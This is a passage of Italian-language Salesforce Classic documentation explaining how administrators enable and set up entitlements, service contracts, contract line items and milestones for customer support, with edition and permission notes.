# <span id="page-2721-0"></span>Aggiunta di diritti e di contratti di servizio

# Panoramica sulla gestione diritti

La gestione diritti consente all'organizzazione e ai propri agenti dell'assistenza di:

- **•** Verificare se i clienti sono idonei per l'assistenza
- **•** Creare e mantenere contratti di servizio per i clienti
- **•** Specificare livelli di servizio univoci per ogni cliente, ad esempio prima risposta e tempi di risoluzione.
- **•** Applicare livelli di servizio con processi automatici dipendenti dal tempo che istruiscono gli agenti su come risolvere i casi

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire l'area di attesa processo diritti:

**•** "Modifica tutti i dati"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# Funzioni di gestione diritti

La gestione diritti comprende le funzioni seguenti, che consentono di fornire i giusti livelli di servizio ai clienti:

#### **Verifica dei diritti**

Gli agenti dell'assistenza possono verificare che i clienti siano idonei per l'assistenza prima di creare casi relativi. Ecco un esempio del modo in cui gli agenti dell'assistenza utilizzano i diritti:

- **1.** Un cliente chiama l'assistenza.
- **2.** Un agente dell'assistenza cerca l'account, il referente, l'asset o il contratto di servizio del cliente.
- **3.** In seguito verifica la presenza di un diritto attivo nell'elenco correlato Diritti.
- **4.** Infine crea un caso basato su tale diritto.

#### **Definizione dei livelli di servizio**

Gli utenti possono creare e mantenere contratti di servizio che rappresentano diversi tipi di assistenza clienti, ad esempio garanzie, abbonamenti o contratti di manutenzione. Ogni contratto di servizio può comprendere i prodotti specifici contemplati dall'accordo.

#### **Applicazione dei livelli di servizio**

È possibile aggiungere ai diritti [processi dipendenti dal tempo](#page-2745-0) che specificano le azioni o i [punti salienti](#page-2732-0) che il team di assistenza deve intraprendere quando i livelli di servizio sui casi si avvicinano a una violazione, sono stati violati oppure sono stati completati con successo.

#### **Accesso al portale**

È possibile aggiungere la gestione diritti a un Portale Clienti o a un Portale partner in modo che gli utenti del portale possano visualizzare i loro contratti di servizio e diritti e quindi creare casi con i giusti diritti.

#### **Reportistica sui diritti e sui livelli di servizio**

Gli amministratori possono utilizzare tipi di rapporti personalizzati per definire criteri dei rapporti dai quali gli utenti possono eseguire e creare rapporti sui diritti e sui contratti di servizio.

Importante: soltanto gli utenti delle organizzazioni che dispongono di Service Cloud possono abilitare, creare e aggiornare le voci di gestione dei diritti.

#### VEDERE ANCHE:

[Suggerimenti introduttivi sulla gestione diritti](#page-2723-0) [Impostazione della gestione diritti](#page-2725-0)

# Panoramica sui diritti

I diritti consentono di determinare se i clienti sono idonei per l'assistenza clienti, in modo da poter creare casi relativi. Un cliente può essere idoneo per l'assistenza in base a un dato asset, account o contratto di servizio. I diritti possono essere utilizzati da soli o assieme ai processi diritti, che rappresentano delle tempistiche che includono tutte le fasi (punti salienti) che il team deve completare per risolvere i casi.

A seconda della configurazione dei diritti, è possibile visualizzarli e crearli nella scheda Diritti o nell'elenco correlato Diritti degli account, dei referenti, degli asset o dei contratti di servizio. Fare clic su **Crea caso** nell'elenco correlato Diritti per creare un caso che includa automaticamente il giusto diritto, account, referente e asset.

Se impostati, gli elenchi correlati Diritti o Modello diritto consentono di aggiungere diritti esistenti a referenti e prodotti.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Nota: I diritti non vengono applicati automaticamente ai casi creati con Web a caso o Email a caso. Se necessario, è possibile aggiungere diritti a queste funzioni utilizzando Apex Code.

#### VEDERE ANCHE:

[Impostazione dei diritti](#page-2727-0)

[Panoramica sulla gestione diritti](#page-2721-0)

[Suggerimenti introduttivi sulla gestione diritti](#page-2723-0)

# <span id="page-2723-0"></span>Suggerimenti introduttivi sulla gestione diritti

Rispondere a queste domande prima di impostare la gestione diritti.

Prima di impostare la gestione diritti, rivedere queste domande. Le risposte date consentiranno di capire quali operazioni di impostazione intraprendere.

#### **Dove si desidera che gli agenti verifichino che un referente o contratto di servizio abbia diritto all'assistenza?**

È possibile impostare i diritti in modo che gli utenti possano visualizzarli e crearli dalla scheda Diritti o dagli elenchi correlati Diritti di tali oggetti.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per impostare i diritti:

**•** "Amministratore del sistema"

L'elenco correlato Diritti contiene un link **Crea caso** che consente agli utenti di creare un nuovo caso che include automaticamente il giusto diritto. Dal diritto il caso include automaticamente qualsiasi informazione sull'account, sul referente o sull'asset.

#### **Quanti dettagli si desidera che comprenda il processo di gestione dei diritti?**

Il punto in cui si desidera che gli agenti dell'assistenza verifichino i diritti consente di determinare il livello di dettaglio per il processo di gestione dei diritti. Esistono tre modelli di gestione dei diritti, ciascuno con livelli di dettaglio diversi:





#### **Si desidera predefinire le condizioni di assistenza sui prodotti offerti ai propri clienti?**

Se l'organizzazione utilizza la funzione prodotti, è possibile [creare modelli di diritti](#page-2738-0) in modo che gli agenti possano aggiungere i termini dell'assistenza predefiniti ai prodotti. Ad esempio, è possibile creare modelli di diritti per l'assistenza telefonica o via Web, in modo che gli agenti possano aggiungere facilmente dei diritti ai prodotti offerti ai clienti.

#### **Si desidera implementare i livelli di servizio sui casi?**

È possibile aggiungere ai diritti [processi dipendenti dal tempo](#page-2745-0) che specificano le azioni che il team di assistenza deve intraprendere quando i livelli di servizio sui casi si avvicinano a una violazione, sono stati violati oppure sono stati completati con successo. Ad esempio, è possibile impostare la gestione diritti per indicare agli agenti dell'assistenza di chiamare determinate persone quando il caso di un cliente non è stato risolto entro due ore.

#### VEDERE ANCHE:

<span id="page-2725-0"></span>[Panoramica sulla gestione diritti](#page-2721-0)

# Impostazione della gestione diritti

<span id="page-2725-1"></span>Prima di iniziare, [rivedere i diversi modelli di gestione diritti](#page-2723-0) e scegliere il più indicato per la propria azienda.

## Impostazione dei soli diritti

- **1.** [Abilitare i diritti.](#page-2726-0)
- **2.** [Impostare i diritti](#page-2727-0).
- <span id="page-2725-2"></span>**3.** [Creare diritti.](#page-2291-0)
- **4.** Se lo si desidera, [creare processi diritti.](#page-2743-0)

### Impostazione dei contratti di servizio con diritti

- **1.** [Abilitare i diritti.](#page-2726-0)
- **2.** [Impostare i diritti](#page-2727-0).
- <span id="page-2725-3"></span>**3.** [Creare diritti.](#page-2291-0)
- **4.** Se lo si desidera, [creare processi diritti.](#page-2743-0)
- **5.** [Impostare contratti di servizio.](#page-2728-0)

# Impostazione dei contratti di servizio con voci di contratto e diritti

- **1.** [Abilitare i diritti.](#page-2726-0)
- **2.** [Impostare i diritti](#page-2727-0).
- **3.** [Creare diritti.](#page-2291-0)
- **4.** Se lo si desidera, [creare processi diritti.](#page-2743-0)
- **5.** [Impostare contratti di servizio.](#page-2728-0)
- **6.** [Impostare le voci di contratto](#page-2729-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per impostare la gestione diritti

**•** "Gestisci diritti"

# <span id="page-2726-0"></span>Abilitazione dei diritti

- **1.** Da Imposta, immettere *Impostazioni diritti* nella casella Ricerca veloce, quindi selezionare **Impostazioni diritti**.
- **2.** Selezionare Abilita diritti.
- **3.** Se lo si desidera, selezionare Abilita controllo versioni diritti.

Questo consente di creare versioni diverse di un processo diritti. Una volta abilitato il controllo versioni diritti non può essere disabilitato. Resterà abilitato anche se si disabilita la gestione diritti.

**4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione dei diritti](#page-2727-0) [Impostazione della gestione diritti](#page-2725-0)

# Abilitazione del controllo versioni diritti

- **1.** Da Imposta, immettere *Impostazioni diritti* nella casella Ricerca veloce, quindi selezionare **Impostazioni diritti**.
- **2.** Selezionare **Abilita controllo versioni diritti**.

Una volta abilitato il controllo versioni diritti non può essere disabilitato, anche se si disabilita la gestione diritti.

**3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sul controllo versioni diritti](#page-2751-0) [Creazione di nuove versioni dei processi diritti](#page-2752-0) [Utilizzo di nuove versioni dei processi diritti](#page-2753-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per abilitare i diritti

**•** "Gestisci diritti"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per abilitare il controllo versioni diritti:

**•** "Gestisci diritti"

# <span id="page-2727-0"></span>Impostazione dei diritti

## Suggerimenti introduttivi

[Abilitare i diritti](#page-2726-0) prima di effettuare le operazioni seguenti.

# Personalizzazione dei diritti

Queste operazioni, che è possibile effettuare in qualsiasi ordine, consentono di personalizzare i diritti in base alle proprie esigenze aziendali e al modo di lavorare dei propri agenti.

**•** Personalizzare i campi dei diritti.

Questa operazione consente agli utenti di aggiungere informazioni ai diritti.

- **•** Impostare il tracciamento della cronologia sui diritti, in modo da poter visualizzare quando i valori sono stati cambiati.
- **•** Personalizzare i layout di pagina dei diritti.

Questa operazione consente di specificare i campi dei diritti da visualizzare agli utenti. Per limitare il numero di casi supportati dai diritti, aggiungere questi campi ai layout di pagina dei diritti:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per impostare i diritti:

**•** "Amministratore del sistema"



**•** Personalizzare i layout di pagina dei casi per aggiungere il campo di ricerca Nome diritto.

Questa operazione consente agli utenti di aggiungere diritti ai casi.

**•** Personalizzare i layout di pagina degli account, dei referenti, degli asset e, se applicabile, dei contratti di servizio per aggiungere l'elenco correlato Diritti.

Questa operazione consente agli utenti di verificare i diritti e di creare casi che vengono automaticamente associati al giusto diritto, account, referente e asset.

**•** Personalizzare gli elenchi correlati per i diritti per aggiungere casi e referenti.

Questa operazione consente agli utenti di:

- **–** Visualizzare i casi e i referenti associati ai diritti
- **–** Creare automaticamente casi associati ai diritti corretti
- **–** Aggiungere referenti ai diritti

# Concessione agli utenti dell'accesso a gestione diritti

**•** [Verificare le autorizzazioni utente, la protezione a livello di campo e rendere visibile la scheda Diritti](#page-2740-0).

## Miglioramento e ampliamento dei diritti

Per aggiungere altre funzionalità e più flessibilità all'implementazione della gestione dei diritti, seguire queste procedure facoltative.

- **•** [Impostare filtri di ricerca sui casi](#page-2739-0) per limitare le voci correlate ai diritti restituite per i casi.
- **•** [Impostare modelli di diritti](#page-2738-0) per predefinire i termini dell'assistenza clienti che gli utenti possono aggiungere ai prodotti. Ad esempio, è possibile creare i modelli di diritti per l'assistenza telefonica o via Web, in modo che gli utenti possano aggiungere facilmente dei diritti ai prodotti offerti ai clienti.

#### VEDERE ANCHE:

[Panoramica sui diritti](#page-2286-0) [Panoramica sulla gestione diritti](#page-2721-0) [Suggerimenti introduttivi sulla gestione diritti](#page-2723-0)

# <span id="page-2728-0"></span>Impostazione dei contratti di servizio

I contratti di servizio sono accordi tra l'utente e il cliente relativi a un tipo di assistenza clienti. I contratti di servizio possono rappresentare diversi tipi di assistenza clienti, ad esempio garanzie, abbonamenti o contratti sui livelli di servizio (SLA).

Per impostare i contratti di servizio, dalle impostazioni di gestione degli oggetti per i contratti di servizio:

**1.** Personalizzare i campi dei contratti di servizio.

Questa operazione consente agli utenti di aggiungere informazioni ai contratti di servizio.

**2.** Personalizzare i layout di pagina dei contratti di servizio.

Questa operazione consente di specificare i campi dei contratti di servizio da visualizzare agli utenti.

- **3.** Impostare la protezione a livello di campo sui campi dei contratti di servizio. Questa operazione consente di scegliere i campi dei contratti di servizio accessibili agli utenti.
- **4.** Impostare il tracciamento della cronologia sui contratti di servizio, in modo da poter visualizzare quando i valori sono stati cambiati.
- **5.** Aggiungere la scheda Contratti di servizio a un'app. Questa operazione consente agli utenti di visualizzare la scheda Contratti di servizio in un'applicazione specifica.
- **6.** Personalizzare i layout di pagina degli account e dei referenti per aggiungere l'elenco correlato Contratti di servizio.

Questa operazione consente agli utenti di creare, aggiornare e verificare i contratti di servizio per gli account e i referenti.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per impostare contratti di servizio:

**•** "Gestisci diritti" E

**7.** [Creare contratti di servizio.](#page-2302-0)

#### VEDERE ANCHE:

[Impostazione dei diritti](#page-2727-0) [Suggerimenti introduttivi sulla gestione diritti](#page-2723-0)

# <span id="page-2729-0"></span>Impostazione delle voci di contratto

Le voci di contratto sono prodotti specifici coperti da un contratto di servizio. Vengono visualizzate agli utenti solo nell'elenco correlato Voci contratto dei contratti di servizio, non nei contratti. Le voci contratto possono essere utilizzate solo se l'organizzazione utilizza i prodotti.

Dalle impostazioni di gestione dell'oggetto per le voci di contratto:

**1.** Personalizzare i campi delle voci di contratto.

Questa operazione consente agli utenti di aggiungere informazioni alle voci di contratto.

**2.** Personalizzare i layout di pagina delle voci di contratto.

Questa operazione consente di specificare i campi delle voci di contratto da visualizzare agli utenti.

**3.** Personalizzare i layout di pagina dei contratti di servizio per aggiungere l'elenco correlato Voci di contratto.

Questa operazione consente agli utenti di creare, modificare ed eliminare voci di contratto dai contratti di servizio.

- **4.** Impostare la protezione a livello di campo sulle voci di contratto. Questa operazione consente di scegliere i campi delle voci di contratto accessibili agli utenti.
- **5.** Impostare il tracciamento della cronologia sulle voci di contratto, in modo da poter visualizzare quando i valori sono stati cambiati.
- **6.** [Aggiungere voci di contratto ai contratti di servizio.](#page-2313-0)

#### Nota:  $\lceil \mathcal{A} \rceil$

- **•** Le pianificazioni non sono disponibili per le voci contratto.
- **•** Gli utenti del Portale Clienti non possono accedere alle voci contratto.

#### VEDERE ANCHE:

[Impostazione dei diritti](#page-2727-0) [Impostazione dei contratti di servizio](#page-2728-0) [Suggerimenti introduttivi sulla gestione diritti](#page-2723-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI **UTENTE**

Per impostare contratti di servizio e voci di contratto per i diritti:

**•** "Gestisci diritti"

E

# Creazione di punti salienti

I punti salienti sono fasi obbligatorie nel processo di assistenza. Sono metriche che rappresentano i livelli di servizio da fornire a ciascuno dei propri clienti, ad esempio Prima risposta e Tempi di risoluzione sui casi.

Per creare i punti salienti:

- **1.** Da Imposta, immettere *Punti salienti* nella casella Ricerca veloce, quindi selezionare **Punti salienti**.
- **2.** Fare clic su **Nuovo punto saliente**.
- **3.** Immettere un nome e una descrizione.

Si consiglia di nominare i punti salienti in base alle operazioni di assistenza, ad esempio *Ora prima risposta* o *Ora risoluzione*. Ciò consente agli utenti di comprendere i punti salienti quando li visualizzano sui casi o sui processi diritti.

**4.** Selezionare un tipo di ricorrenza.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per creare i punti salienti:

**•** "Gestisci diritti" E

> "Personalizza applicazione"

### **5.** Fare clic su **Salva**.

- **6.** Personalizzare i layout di pagina dei casi per:
	- **•** Aggiungere questi campi per i punti salienti:



**•** Aggiungere l'elenco correlato Punti salienti caso. Si tratta dell'elenco dei punti salienti associati a un caso. È possibile personalizzare l'elenco correlato Punti salienti caso per aggiungere questi campi:



**7.** Personalizzare i layout di pagina dei punti salienti dei casi. La pagina Punti salienti caso viene visualizzata quando l'utente fa clic sul nome di un punto saliente dall'elenco correlato Punti salienti caso.

È possibile personalizzare la pagina Punti salienti caso per aggiungere questi campi:



